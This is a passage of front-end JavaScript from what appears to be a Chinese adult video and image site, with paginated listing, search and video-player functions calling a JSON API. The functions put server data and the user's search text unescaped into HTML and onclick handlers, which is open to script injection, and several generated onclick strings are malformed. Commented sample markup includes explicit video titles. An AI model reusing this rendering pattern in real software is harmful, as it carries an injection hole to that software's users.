											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
								
									// }else{
									// 	subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-i))+',20,'+typeId+','+typeMid+','+i+')">'+(Number(nowPage+1))+'</a>';
								
									// }
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+',\''+decodeURI(content)+'\','+type+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+',\''+decodeURI(content)+'\','+type+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						
						
						

			}
		}
	}
	xhr.send(json);

}

function geyPagePhoto(page,number,typeId,typeMid,nowPage)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'"" title="'+response.data.resultList[i].art_name+'"><img class="nature" src="'+response.data.resultList[i].art_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'""><h3>'+response.data.resultList[i].art_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto(1,20,'+typeId+','+typeMid+',1)">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						
						var name = response.data.t_Name +"-熊猫成人网";
						SeoUpdate(name, name, name);

			}
		}
	}
	xhr.send(json);

}


function geyPagePhoto2(page,number,typeId,typeMid,nowPage,content,type)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:decodeURI(content),type:type};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'"" title="'+response.data.resultList[i].art_name+'"><img class="nature" src="'+response.data.resultList[i].art_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'""><h3>'+response.data.resultList[i].art_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2(1,20,'+typeId+','+typeMid+',1,\''+decodeURI(content)+'\','+type+')">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+',\''+decodeURI(content)+'\','+type+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+',\''+decodeURI(content)+'\','+type+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+',\''+decodeURI(content)+'\','+type+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();


						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						
			}
		}
	}
	xhr.send(json);

}

function geyPageXS(page,number,typeId,typeMid,nowPage)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
								subMenu+= '<div class="Thenovelisunderlined">'+'<a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+2+'">'+response.data.resultList[i].art_name+'</a>';
								subMenu+='</div>'
							// subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }

						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS(1,20,'+typeId+','+typeMid+',1)">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						

						var name = response.data.t_Name +"-熊猫成人网";
						SeoUpdate(name, name, name);
			}
		}
	}
	xhr.send(json);

}

function geyPageXS2(page,number,typeId,typeMid,nowPage,content,type)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:decodeURI(content),type:type};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
								subMenu+= '<div class="Thenovelisunderlined">'+'<a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+2+'">'+response.data.resultList[i].art_name+'</a>';
								subMenu+='</div>'
							// subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }

						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2(1,20,'+typeId+','+typeMid+',1,\''+decodeURI(content)+'\','+type+')">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+',\''+decodeURI(content)+'\','+type+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+',\''+decodeURI(content)+'\','+type+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+',\''+decodeURI(content)+'\','+type+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						

			}
		}
	}
	xhr.send(json);

}

function getPlayer(id,typeId,xl)
{

	
	// init() //获取线路x
	console.log("id"+id+"typeId"+typeId)
	var data = {command: "WEB_GET_INFO_DETAIL",type_Mid:typeId,id:id,languageType:"CN"};
	var json = JSON.stringify(data);
	var num=Math.floor(Math.random()*2+1);
	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var playUrl = "";
                var playImgUrl = "";
				if(null != xl){
                  playImgUrl = xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_pic;
					if(xl == 1){
						playUrl = xl1[response.data.result.vod_server_id].LINK_1+response.data.result.vod_url;
					}else if(xl ==2){
						playUrl = xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_url;
					}else if(xl ==3){
						playUrl = xl1[response.data.result.vod_server_id].LINK_3+response.data.result.vod_url;
					}else{
						if(num == 1){
							playUrl = xl1[response.data.result.vod_server_id].LINK_1+response.data.result.vod_url;
							console.log(1);
						}else if(num == 2){
							playUrl = xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_url;
							console.log(2);
						}else{
							playUrl = xl1[response.data.result.vod_server_id].LINK_1+response.data.result.vod_url;
							console.log(3);
						}
					}
				}
				console.log("xl:"+xl)
				console.log("xl1:"+id)
				console.log("payUrl:"+playUrl)
				console.log("payUrl2:"+xl2+response.data.result.vod_pic)
				//var dp = new DPlayer({
					//element: document.getElementById('player1'),                       // 可选，player元素
					//autoplay: false,                                                   // 可选，自动播放视频，不支持移动浏览器
					//theme: '#FADFA3',                                                  // 可选，主题颜色，默认: #b7daff
